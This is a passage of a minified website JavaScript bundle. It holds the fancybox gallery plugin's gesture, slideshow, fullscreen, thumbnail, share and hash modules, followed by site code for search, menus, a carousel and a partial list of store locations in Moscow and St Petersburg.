i.preventDefault();if(o.realPoints=o.startPoints=s(i),o.startPoints){if(i.stopPropagation(),o.startEvent=i,o.canTap=!0,o.$target=c,o.$content=p,o.opts=u.opts.touch,o.isPanning=!1,o.isSwiping=!1,o.isZooming=!1,o.isScrolling=!1,o.sliderStartPos=o.sliderLastPos||{top:0,left:0},o.contentStartPos=n.fancybox.getTranslate(o.$content),o.contentLastPos=null,o.startTime=(new Date).getTime(),o.distanceX=o.distanceY=o.distance=0,o.canvasWidth=Math.round(u.$slide[0].clientWidth),o.canvasHeight=Math.round(u.$slide[0].clientHeight),n(t).off(".fb.touch").on(f?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",n.proxy(o,"ontouchend")).on(f?"touchmove.fb.touch":"mousemove.fb.touch",n.proxy(o,"ontouchmove")),n.fancybox.isMobile&&t.addEventListener("scroll",o.onscroll,!0),!o.opts&&!d.canPan()||!c.is(o.$stage)&&!o.$stage.find(c).length)return void(c.is("img")&&i.preventDefault());n.fancybox.isMobile&&(l(c)||l(c.parent()))||i.preventDefault(),1===o.startPoints.length&&("image"===u.type&&(o.contentStartPos.width>o.canvasWidth+1||o.contentStartPos.height>o.canvasHeight+1)?(n.fancybox.stop(o.$content),o.$content.css("transition-duration",""),o.isPanning=!0):o.isSwiping=!0,o.$container.addClass("fancybox-controls--isGrabbing")),2!==o.startPoints.length||d.isAnimating||u.hasError||"image"!==u.type||!u.isLoaded&&!u.$ghost||(o.canTap=!1,o.isSwiping=!1,o.isPanning=!1,o.isZooming=!0,n.fancybox.stop(o.$content),o.$content.css("transition-duration",""),o.centerPointStartX=.5*(o.startPoints[0].x+o.startPoints[1].x)-n(e).scrollLeft(),o.centerPointStartY=.5*(o.startPoints[0].y+o.startPoints[1].y)-n(e).scrollTop(),o.percentageOfImageAtPinchPointX=(o.centerPointStartX-o.contentStartPos.left)/o.contentStartPos.width,o.percentageOfImageAtPinchPointY=(o.centerPointStartY-o.contentStartPos.top)/o.contentStartPos.height,o.startDistanceBetweenFingers=r(o.startPoints[0],o.startPoints[1]))}}},c.prototype.onscroll=function(e){self.isScrolling=!0},c.prototype.ontouchmove=function(e){var t=this,i=n(e.target);return t.isScrolling||!i.is(t.$stage)&&!t.$stage.find(i).length?void(t.canTap=!1):(t.newPoints=s(e),void((t.opts||t.instance.canPan())&&t.newPoints&&t.newPoints.length&&(t.isSwiping&&!0===t.isSwiping||e.preventDefault(),t.distanceX=r(t.newPoints[0],t.startPoints[0],"x"),t.distanceY=r(t.newPoints[0],t.startPoints[0],"y"),t.distance=r(t.newPoints[0],t.startPoints[0]),t.distance>0&&(t.isSwiping?t.onSwipe(e):t.isPanning?t.onPan():t.isZooming&&t.onZoom()))))},c.prototype.onSwipe=function(t){var s,r=this,a=r.isSwiping,c=r.sliderStartPos.left||0;if(!0!==a)"x"==a&&(r.distanceX>0&&(r.instance.group.length<2||0===r.instance.current.index&&!r.instance.current.opts.loop)?c+=Math.pow(r.distanceX,.8):r.distanceX<0&&(r.instance.group.length<2||r.instance.current.index===r.instance.group.length-1&&!r.instance.current.opts.loop)?c-=Math.pow(-r.distanceX,.8):c+=r.distanceX),r.sliderLastPos={top:"x"==a?0:r.sliderStartPos.top+r.distanceY,left:c},r.requestId&&(o(r.requestId),r.requestId=null),r.requestId=i(function(){r.sliderLastPos&&(n.each(r.instance.slides,function(e,t){var i=t.pos-r.instance.currPos;n.fancybox.setTranslate(t.$slide,{top:r.sliderLastPos.top,left:r.sliderLastPos.left+i*r.canvasWidth+i*t.opts.gutter})}),r.$container.addClass("fancybox-is-sliding"))});else if(Math.abs(r.distance)>10){if(r.canTap=!1,r.instance.group.length<2&&r.opts.vertical?r.isSwiping="y":r.instance.isDragging||!1===r.opts.vertical||"auto"===r.opts.vertical&&n(e).width()>800?r.isSwiping="x":(s=Math.abs(180*Math.atan2(r.distanceY,r.distanceX)/Math.PI),r.isSwiping=s>45&&s<135?"y":"x"),r.canTap=!1,"y"===r.isSwiping&&n.fancybox.isMobile&&(l(r.$target)||l(r.$target.parent())))return void(r.isScrolling=!0);r.instance.isDragging=r.isSwiping,r.startPoints=r.newPoints,n.each(r.instance.slides,function(e,t){n.fancybox.stop(t.$slide),t.$slide.css("transition-duration",""),t.inTransition=!1,t.pos===r.instance.current.pos&&(r.sliderStartPos.left=n.fancybox.getTranslate(t.$slide).left)}),r.instance.SlideShow&&r.instance.SlideShow.isActive&&r.instance.SlideShow.stop()}},c.prototype.onPan=function(){var e=this;return r(e.newPoints[0],e.realPoints[0])<(n.fancybox.isMobile?10:5)?void(e.startPoints=e.newPoints):(e.canTap=!1,e.contentLastPos=e.limitMovement(),e.requestId&&(o(e.requestId),e.requestId=null),void(e.requestId=i(function(){n.fancybox.setTranslate(e.$content,e.contentLastPos)})))},c.prototype.limitMovement=function(){var e,t,n,i,o,s,r=this,a=r.canvasWidth,l=r.canvasHeight,c=r.distanceX,d=r.distanceY,u=r.contentStartPos,p=u.left,f=u.top,h=u.width,g=u.height;return o=h>a?p+c:p,s=f+d,e=Math.max(0,.5*a-.5*h),t=Math.max(0,.5*l-.5*g),n=Math.min(a-h,.5*a-.5*h),i=Math.min(l-g,.5*l-.5*g),h>a&&(c>0&&o>e&&(o=e-1+Math.pow(-e+p+c,.8)||0),c<0&&o<n&&(o=n+1-Math.pow(n-p-c,.8)||0)),g>l&&(d>0&&s>t&&(s=t-1+Math.pow(-t+f+d,.8)||0),d<0&&s<i&&(s=i+1-Math.pow(i-f-d,.8)||0)),{top:s,left:o,scaleX:u.scaleX,scaleY:u.scaleY}},c.prototype.limitPosition=function(e,t,n,i){var o=this.canvasWidth,s=this.canvasHeight;return n>o?e=(e=e>0?0:e)<o-n?o-n:e:e=Math.max(0,o/2-n/2),i>s?t=(t=t>0?0:t)<s-i?s-i:t:t=Math.max(0,s/2-i/2),{top:t,left:e}},c.prototype.onZoom=function(){var t=this,s=t.contentStartPos.width,a=t.contentStartPos.height,l=t.contentStartPos.left,c=t.contentStartPos.top,d=r(t.newPoints[0],t.newPoints[1])/t.startDistanceBetweenFingers,u=Math.floor(s*d),p=Math.floor(a*d),f=(s-u)*t.percentageOfImageAtPinchPointX,h=(a-p)*t.percentageOfImageAtPinchPointY,g=(t.newPoints[0].x+t.newPoints[1].x)/2-n(e).scrollLeft(),m=(t.newPoints[0].y+t.newPoints[1].y)/2-n(e).scrollTop(),v=g-t.centerPointStartX,y={top:c+(h+(m-t.centerPointStartY)),left:l+(f+v),scaleX:t.contentStartPos.scaleX*d,scaleY:t.contentStartPos.scaleY*d};t.canTap=!1,t.newWidth=u,t.newHeight=p,t.contentLastPos=y,t.requestId&&(o(t.requestId),t.requestId=null),t.requestId=i(function(){n.fancybox.setTranslate(t.$content,t.contentLastPos)})},c.prototype.ontouchend=function(e){var i=this,r=Math.max((new Date).getTime()-i.startTime,1),a=i.isSwiping,l=i.isPanning,c=i.isZooming,d=i.isScrolling;return i.endPoints=s(e),i.$container.removeClass("fancybox-controls--isGrabbing"),n(t).off(".fb.touch"),t.removeEventListener("scroll",i.onscroll,!0),i.requestId&&(o(i.requestId),i.requestId=null),i.isSwiping=!1,i.isPanning=!1,i.isZooming=!1,i.isScrolling=!1,i.instance.isDragging=!1,i.canTap?i.onTap(e):(i.speed=366,i.velocityX=i.distanceX/r*.5,i.velocityY=i.distanceY/r*.5,i.speedX=Math.max(.5*i.speed,Math.min(1.5*i.speed,1/Math.abs(i.velocityX)*i.speed)),void(l?i.endPanning():c?i.endZooming():i.endSwiping(a,d)))},c.prototype.endSwiping=function(e,t){var i=this,o=!1,s=i.instance.group.length;i.sliderLastPos=null,"y"==e&&!t&&Math.abs(i.distanceY)>50?(n.fancybox.animate(i.instance.current.$slide,{top:i.sliderStartPos.top+i.distanceY+150*i.velocityY,opacity:0},150),o=i.instance.close(!0,300)):"x"==e&&i.distanceX>50&&s>1?o=i.instance.previous(i.speedX):"x"==e&&i.distanceX<-50&&s>1&&(o=i.instance.next(i.speedX)),!1!==o||"x"!=e&&"y"!=e||(t||s<2?i.instance.centerSlide(i.instance.current,150):i.instance.jumpTo(i.instance.current.index)),i.$container.removeClass("fancybox-is-sliding")},c.prototype.endPanning=function(){var e,t,i,o=this;o.contentLastPos&&(!1===o.opts.momentum?(e=o.contentLastPos.left,t=o.contentLastPos.top):(e=o.contentLastPos.left+o.velocityX*o.speed,t=o.contentLastPos.top+o.velocityY*o.speed),(i=o.limitPosition(e,t,o.contentStartPos.width,o.contentStartPos.height)).width=o.contentStartPos.width,i.height=o.contentStartPos.height,n.fancybox.animate(o.$content,i,330))},c.prototype.endZooming=function(){var e,t,i,o,s=this,r=s.instance.current,a=s.newWidth,l=s.newHeight;s.contentLastPos&&(e=s.contentLastPos.left,o={top:t=s.contentLastPos.top,left:e,width:a,height:l,scaleX:1,scaleY:1},n.fancybox.setTranslate(s.$content,o),a<s.canvasWidth&&l<s.canvasHeight?s.instance.scaleToFit(150):a>r.width||l>r.height?s.instance.scaleToActual(s.centerPointStartX,s.centerPointStartY,150):(i=s.limitPosition(e,t,a,l),n.fancybox.setTranslate(s.content,n.fancybox.getTranslate(s.$content)),n.fancybox.animate(s.$content,i,150)))},c.prototype.onTap=function(e){var t,i=this,o=n(e.target),r=i.instance,a=r.current,l=e&&s(e)||i.startPoints,c=l[0]?l[0].x-i.$stage.offset().left:0,d=l[0]?l[0].y-i.$stage.offset().top:0,u=function(t){var o=a.opts[t];if(n.isFunction(o)&&(o=o.apply(r,[a,e])),o)switch(o){case"close":r.close(i.startEvent);break;case"toggleControls":r.toggleControls(!0);break;case"next":r.next();break;case"nextOrClose":r.group.length>1?r.next():r.close(i.startEvent);break;case"zoom":"image"==a.type&&(a.isLoaded||a.$ghost)&&(r.canPan()?r.scaleToFit():r.isScaledDown()?r.scaleToActual(c,d):r.group.length<2&&r.close(i.startEvent))}};if((!e.originalEvent||2!=e.originalEvent.button)&&(o.is("img")||!(c>o[0].clientWidth+o.offset().left))){if(o.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))t="Outside";else if(o.is(".fancybox-slide"))t="Slide";else{if(!r.current.$content||!r.current.$content.find(o).addBack().filter(o).length)return;t="Content"}if(i.tapped){if(clearTimeout(i.tapped),i.tapped=null,Math.abs(c-i.tapX)>50||Math.abs(d-i.tapY)>50)return this;u("dblclick"+t)}else i.tapX=c,i.tapY=d,a.opts["dblclick"+t]&&a.opts["dblclick"+t]!==a.opts["click"+t]?i.tapped=setTimeout(function(){i.tapped=null,u("click"+t)},500):u("click"+t);return this}},n(t).on("onActivate.fb",function(e,t){t&&!t.Guestures&&(t.Guestures=new c(t))})}(window,document,window.jQuery||jQuery),function(e,t){"use strict";t.extend(!0,t.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg viewBox="0 0 40 40"><path d="M13,12 L27,20 L13,27 Z" /><path d="M15,10 v19 M23,10 v19" /></svg></button>'},slideShow:{autoStart:!1,speed:3e3}});var n=function(e){this.instance=e,this.init()};t.extend(n.prototype,{timer:null,isActive:!1,$button:null,init:function(){var e=this;e.$button=e.instance.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){e.toggle()}),(e.instance.group.length<2||!e.instance.group[e.instance.currIndex].opts.slideShow)&&e.$button.hide()},set:function(e){var t=this;t.instance&&t.instance.current&&(!0===e||t.instance.current.opts.loop||t.instance.currIndex<t.instance.group.length-1)?t.timer=setTimeout(function(){t.isActive&&t.instance.jumpTo((t.instance.currIndex+1)%t.instance.group.length)},t.instance.current.opts.slideShow.speed):(t.stop(),t.instance.idleSecondsCounter=0,t.instance.showControls())},clear:function(){clearTimeout(this.timer),this.timer=null},start:function(){var e=this.instance.current;e&&(this.isActive=!0,this.$button.attr("title",e.opts.i18n[e.opts.lang].PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),this.set(!0))},stop:function(){var e=this.instance.current;this.clear(),this.$button.attr("title",e.opts.i18n[e.opts.lang].PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),this.isActive=!1},toggle:function(){this.isActive?this.stop():this.start()}}),t(e).on({"onInit.fb":function(e,t){t&&!t.SlideShow&&(t.SlideShow=new n(t))},"beforeShow.fb":function(e,t,n,i){var o=t&&t.SlideShow;i?o&&n.opts.slideShow.autoStart&&o.start():o&&o.isActive&&o.clear()},"afterShow.fb":function(e,t,n){var i=t&&t.SlideShow;i&&i.isActive&&i.set()},"afterKeydown.fb":function(n,i,o,s,r){var a=i&&i.SlideShow;!a||!o.opts.slideShow||80!==r&&32!==r||t(e.activeElement).is("button,a,input")||(s.preventDefault(),a.toggle())},"beforeClose.fb onDeactivate.fb":function(e,t){var n=t&&t.SlideShow;n&&n.stop()}}),t(e).on("visibilitychange",function(){var n=t.fancybox.getInstance(),i=n&&n.SlideShow;i&&i.isActive&&(e.hidden?i.clear():i.set())})}(document,window.jQuery||jQuery),function(e,t){"use strict";var n=function(){var t,n,i,o=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],s={};for(n=0;n<o.length;n++)if((t=o[n])&&t[1]in e){for(i=0;i<t.length;i++)s[o[0][i]]=t[i];return s}return!1}();if(n){var i={request:function(t){(t=t||e.documentElement)[n.requestFullscreen](t.ALLOW_KEYBOARD_INPUT)},exit:function(){e[n.exitFullscreen]()},toggle:function(t){t=t||e.documentElement,this.isFullscreen()?this.exit():this.request(t)},isFullscreen:function(){return Boolean(e[n.fullscreenElement])},enabled:function(){return Boolean(e[n.fullscreenEnabled])}};t.extend(!0,t.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fullscreen" title="{{FULL_SCREEN}}"><svg viewBox="0 0 40 40"><path d="M9,12 h22 v16 h-22 v-16 v16 h22 v-16 Z" /></svg></button>'},fullScreen:{autoStart:!1}}),t(e).on({"onInit.fb":function(e,t){var n;t&&t.group[t.currIndex].opts.fullScreen?((n=t.$refs.container).on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(e){e.stopPropagation(),e.preventDefault(),i.toggle(n[0])}),t.opts.fullScreen&&!0===t.opts.fullScreen.autoStart&&i.request(n[0]),t.FullScreen=i):t&&t.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()},"afterKeydown.fb":function(e,t,n,i,o){t&&t.FullScreen&&70===o&&(i.preventDefault(),t.FullScreen.toggle(t.$refs.container[0]))},"beforeClose.fb":function(e){e&&e.FullScreen&&i.exit()}}),t(e).on(n.fullscreenchange,function(){var e=i.isFullscreen(),n=t.fancybox.getInstance();n&&(n.current&&"image"===n.current.type&&n.isAnimating&&(n.current.$content.css("transition","none"),n.isAnimating=!1,n.update(!0,!0,0)),n.trigger("onFullscreenChange",e),n.$refs.container.toggleClass("fancybox-is-fullscreen",e))})}else t&&t.fancybox&&(t.fancybox.defaults.btnTpl.fullScreen=!1)}(document,window.jQuery||jQuery),function(e,t){"use strict";t.fancybox.defaults=t.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg viewBox="0 0 120 120"><path d="M30,30 h14 v14 h-14 Z M50,30 h14 v14 h-14 Z M70,30 h14 v14 h-14 Z M30,50 h14 v14 h-14 Z M50,50 h14 v14 h-14 Z M70,50 h14 v14 h-14 Z M30,70 h14 v14 h-14 Z M50,70 h14 v14 h-14 Z M70,70 h14 v14 h-14 Z" /></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},t.fancybox.defaults);var n=function(e){this.init(e)};t.extend(n.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(e){var t=this;t.instance=e,e.Thumbs=t;var n=e.group[0],i=e.group[1];t.opts=e.group[e.currIndex].opts.thumbs,t.$button=e.$refs.toolbar.find("[data-fancybox-thumbs]"),t.opts&&n&&i&&("image"==n.type||n.opts.thumb||n.opts.$thumb)&&("image"==i.type||i.opts.thumb||i.opts.$thumb)?(t.$button.show().on("click",function(){t.toggle()}),t.isActive=!0):t.$button.hide()},create:function(){var e,n,i=this,o=i.instance,s=i.opts.parentEl;i.$grid=t('<div class="fancybox-thumbs fancybox-thumbs-'+i.opts.axis+'"></div>').appendTo(o.$refs.container.find(s).addBack().filter(s)),e="<ul>",t.each(o.group,function(t,i){(n=i.opts.thumb||(i.opts.$thumb?i.opts.$thumb.attr("src"):null))||"image"!==i.type||(n=i.src),n&&n.length&&(e+='<li data-index="'+t+'"  tabindex="0" class="fancybox-thumbs-loading"><img data-src="'+n+'" /></li>')}),e+="</ul>",i.$list=t(e).appendTo(i.$grid).on("click","li",function(){o.jumpTo(t(this).data("index"))}),i.$list.find("img").hide().one("load",function(){var e,n,i,o,s=t(this).parent().removeClass("fancybox-thumbs-loading"),r=s.outerWidth(),a=s.outerHeight();e=this.naturalWidth||this.width,o=(n=this.naturalHeight||this.height)/a,(i=e/r)>=1&&o>=1&&(i>o?(e/=o,n=a):(e=r,n/=i)),t(this).css({width:Math.floor(e),height:Math.floor(n),"margin-top":n>a?Math.floor(.3*a-.3*n):Math.floor(.5*a-.5*n),"margin-left":Math.floor(.5*r-.5*e)}).show()}).each(function(){this.src=t(this).data("src")}),"x"===i.opts.axis&&i.$list.width(parseInt(i.$grid.css("padding-right"))+o.group.length*i.$list.children().eq(0).outerWidth(!0)+"px")},focus:function(e){var t,n,i=this,o=i.$list;i.instance.current&&(n=(t=o.children().removeClass("fancybox-thumbs-active").filter('[data-index="'+i.instance.current.index+'"]').addClass("fancybox-thumbs-active")).position(),"y"===i.opts.axis&&(n.top<0||n.top>o.height()-t.outerHeight())?o.stop().animate({scrollTop:o.scrollTop()+n.top},e):"x"===i.opts.axis&&(n.left<o.parent().scrollLeft()||n.left>o.parent().scrollLeft()+(o.parent().width()-t.outerWidth()))&&o.parent().stop().animate({scrollLeft:n.left},e))},update:function(){this.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),this.isVisible?(this.$grid||this.create(),this.instance.trigger("onThumbsShow"),this.focus(0)):this.$grid&&this.instance.trigger("onThumbsHide"),this.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),t(e).on({"onInit.fb":function(e,t){var i;t&&!t.Thumbs&&((i=new n(t)).isActive&&!0===i.opts.autoStart&&i.show())},"beforeShow.fb":function(e,t,n,i){var o=t&&t.Thumbs;o&&o.isVisible&&o.focus(i?0:250)},"afterKeydown.fb":function(e,t,n,i,o){var s=t&&t.Thumbs;s&&s.isActive&&71===o&&(i.preventDefault(),s.toggle())},"beforeClose.fb":function(e,t){var n=t&&t.Thumbs;n&&n.isVisible&&!1!==n.opts.hideOnClose&&n.$grid.hide()}})}(document,window.jQuery),function(e,t){"use strict";t.extend(!0,t.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg viewBox="0 0 40 40"><path d="M6,30 C8,18 19,16 23,16 L23,16 L23,10 L33,20 L23,29 L23,24 C19,24 8,27 6,30 Z"></svg></button>'},share:{tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p class="fancybox-share__links"><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" /></p></div>'}}),t(e).on("click","[data-fancybox-share]",function(){var e,n,i,o,s=t.fancybox.getInstance();s&&(e=!1===s.current.opts.hash?s.current.src:window.location,n=s.current.opts.share.tpl.replace(/\{\{media\}\}/g,"image"===s.current.type?encodeURIComponent(s.current.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(e)).replace(/\{\{url_raw\}\}/g,(i=e,o={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},String(i).replace(/[&<>"'`=\/]/g,function(e){return o[e]}))).replace(/\{\{descr\}\}/g,s.$caption?encodeURIComponent(s.$caption.text()):""),t.fancybox.open({src:s.translate(s,n),type:"html",opts:{animationEffect:"fade",animationDuration:250,afterLoad:function(e,t){t.$content.find(".fancybox-share__links a").click(function(){return window.open(this.href,"Share","width=550, height=450"),!1})}}}))})}(document,window.jQuery||jQuery),function(e,t,n){"use strict";function i(){var e=t.location.hash.substr(1),n=e.split("-"),i=n.length>1&&/^\+?\d+$/.test(n[n.length-1])&&parseInt(n.pop(-1),10)||1;return i<1&&(i=1),{hash:e,index:i,gallery:n.join("-")}}function o(e){var t;""!==e.gallery&&((t=n("[data-fancybox='"+n.escapeSelector(e.gallery)+"']").eq(e.index-1)).length||(t=n("#"+n.escapeSelector(e.gallery))),t.length&&(r=!1,t.trigger("click")))}function s(e){var t;return!!e&&((t=e.current?e.current.opts:e.opts).hash||(t.$orig?t.$orig.data("fancybox"):""))}n.escapeSelector||(n.escapeSelector=function(e){return(e+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e})});var r=!0,a=null,l=null;n(function(){!1!==n.fancybox.defaults.hash&&(n(e).on({"onInit.fb":function(e,t){var n,o;!1!==t.group[t.currIndex].opts.hash&&(n=i(),(o=s(t))&&n.gallery&&o==n.gallery&&(t.currIndex=n.index-1))},"beforeShow.fb":function(n,i,o){var c;o&&!1!==o.opts.hash&&((c=s(i))&&""!==c&&(t.location.hash.indexOf(c)<0&&(i.opts.origHash=t.location.hash),a=c+(i.group.length>1?"-"+(o.index+1):""),"replaceState"in t.history?(l&&clearTimeout(l),l=setTimeout(function(){t.history[r?"pushState":"replaceState"]({},e.title,t.location.pathname+t.location.search+"#"+a),l=null,r=!1},300)):t.location.hash=a))},"beforeClose.fb":function(i,o,r){var c,d;l&&clearTimeout(l),!1!==r.opts.hash&&(c=s(o),d=o&&o.opts.origHash?o.opts.origHash:"",c&&""!==c&&("replaceState"in history?t.history.replaceState({},e.title,t.location.pathname+t.location.search+d):(t.location.hash=d,n(t).scrollTop(o.scrollTop).scrollLeft(o.scrollLeft))),a=null)}}),n(t).on("hashchange.fb",function(){var e=i();n.fancybox.getInstance()?!a||a===e.gallery+"-"+e.index||1===e.index&&a==e.gallery||(a=null,n.fancybox.close()):""!==e.gallery&&o(e)}),setTimeout(function(){o(i())},50))})}(document,window,window.jQuery||jQuery),function(e,t){"use strict";var n=(new Date).getTime();t(e).on({"onInit.fb":function(e,t,i){t.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",function(e){var i=t.current,o=(new Date).getTime();t.group.length<1||!1===i.opts.wheel||"auto"===i.opts.wheel&&"image"!==i.type||(e.preventDefault(),e.stopPropagation(),i.$slide.hasClass("fancybox-animated")||(e=e.originalEvent||e,o-n<250||(n=o,t[(-e.deltaY||-e.deltaX||e.wheelDelta||-e.detail)<0?"next":"previous"]())))})}})}(document,window.jQuery||jQuery),$(document).ready(function(){var e,t,n,i,o,s,r,a,l,c,d,u,p,f,h,g,m,v,y,b,w,x,k,T,S,C,P,A,E,L,D,_,j,M,H,O,I,q,N,z,F,R,W,B,X,Y,U,V,Z,Q,G,K,J;if(e=$(".lang"),t=$(".lang__current"),n=$(".lang__list"),i=$(".lang__list_item-link"),o=$(document),i.each(function(){$(this).text()===t.text()&&$(this).parent().remove()}),e.on("click",function(e){n.toggleClass("active"),n.parent().toggleClass("active")}),o.on("click",function(e){var t=$(e.target);n.hasClass("active")&&(t.parents().hasClass("lang")||t.hasClass("lang")||(n.removeClass("active"),n.parent().removeClass("active")))}),s=$(".js__search"),r=$(".search__form"),a=$(".search__form-field"),l=$(".search__close"),c=$(".js__search-result"),d=$(document),u=$(".nav__wrapper"),p=$(".header__action-box"),f=$(".js__overlay"),h=$("body"),(g={init:function(){this.addListener()},addListener:function(e){s.on("click",this._listeners.openSearch),l.on("click",this._listeners.closeSearch),a.on("focus",this._listeners.searchFocus),d.on("click",e,this._listeners.outsideListener),r.on("submit",e,this._listeners.getResult)},_listeners:{openSearch:function(){r.addClass("active"),u.addClass("hidden"),p.addClass("hidden"),f.addClass("active"),h.addClass("blocked"),a.focus()},closeSearch:function(){r.removeClass("active"),u.removeClass("hidden"),p.removeClass("hidden"),f.removeClass("active"),h.removeClass("blocked")},getResult:function(e){e.preventDefault();var t=a.val();a.attr("name");if(""===$.trim(a.val()))return!1;c.addClass("searching"),$.ajax({type:"POST",url:myajax.url,data:{request:t,action:"get_search_results"},success:function(e){c.html(e).removeClass("searching")},error:function(e,t){c.removeClass("searching")}})},searchFocus:function(){$(this).select()},outsideListener:function(e){$(e.target).is(c)&&g._listeners.closeSearch()}}}).init(),m=$(".nav__wrapper"),v=$(".js__mobile-toggle"),y=$(document),$("#page"),b=$("body"),w=$(".js__search-result"),x=$(".js__overlay"),(k={initialize:function(){this.addListener()},addListener:function(e){v.on("click",e,this._listeners.menuSideToggle),y.on("click",e,this._listeners.closingUI)},_listeners:{menuSideToggle:function(){m.hasClass("dropped")?k.action.menuSideOff():k.action.menuSideOn()},closingUI:function(e){var t=$(e.target);t.is(m)||t.parents().is(m)||t.is(v)||t.parents().is(v)||!m.hasClass("dropped")||k.action.menuSideOff()}},action:{menuSideOn:function(){m.addClass("dropped"),v.addClass("dropped"),x.addClass("active"),w.addClass("hidden"),b.addClass("blocked")},menuSideOff:function(){v.removeClass("dropped"),m.removeClass("dropped"),x.removeClass("active"),w.removeClass("hidden"),b.removeClass("blocked")}}}).initialize(),T=$(".js__carousel-main"),S=$(".js__main-carousel_headline"),C=$(".js__main-carousel_desc"),T.length&&T.on("init",function(){var e=T.find(".slick-current"),t=e.find(".carousel-main__headline"),n=e.find(".carousel-main__desc");S.text(t.text()),C.text(n.text())}).slick({infinite:!0,slideToShow:1,slideToScroll:1,autoplay:!0,autoplaySpeed:3e3,accessibility:!1,dots:!0,appendDots:".carousel-main__counter",adaptiveHeight:!1,arrows:!0,responsive:[{breakpoint:990,settings:{autoplay:!1}}]}).on("beforeChange",function(){C.addClass("editing"),S.addClass("editing")}).on("afterChange",function(){var e=T.find(".slick-current"),t=e.find(".carousel-main__headline").text(),n=e.find(".carousel-main__desc").text();C.text(n).removeClass("editing"),S.text(t).removeClass("editing")}),P={cities:cities||[{city:"Москва",cityCenterLat:55.756271,cityCenterLng:37.552219000000036,zoom:12,places:[{street:"Каширское шоссе, 19",address:"корпус 1, 3-й этаж, павильйон 3-В62",phone:"+7 (977) 250 88 11",mail:"kashirka@migliore.ru",weekdays:"Пн - Пт",weekhours:"10:00 - 20:00",weekendDays:"Сб - Вс",weekendHours:"10:00 - 14:00",lat:55.77075199999999,lng:37.50928499999998,id:0},{street:"Каширское шоссе, 26",address:"корпус 5, 2-й этаж, павильйон 3-В62",phone:"+7 (977) 250 88 11",mail:"kashirka@migliore.ru",weekdays:"Пн - Пт",weekhours:"10:00 - 20:00",weekendDays:"Сб - Вс",weekendHours:"10:00 - 18:00",lat:55.7352978,lng:37.58429769999998,id:1},{street:"Каширское шоссе, 234",address:"корпус 6, 1-й этаж, павильйон 3-В62",phone:"+7 (977) 250 88 11",mail:"kashirka@migliore.ru",weekdays:"Пн - Вс",weekhours:"10:00 - 20:00",weekendDays:"",weekendHours:"",lat:55.7152978,lng:37.54429769999998,id:2}]},{city:"Санкт-Петербург",cityCenterLat:51.756271,cityCenterLng:33.552219000000036,zoom:14,places:[{street:"Каширское шоссе, 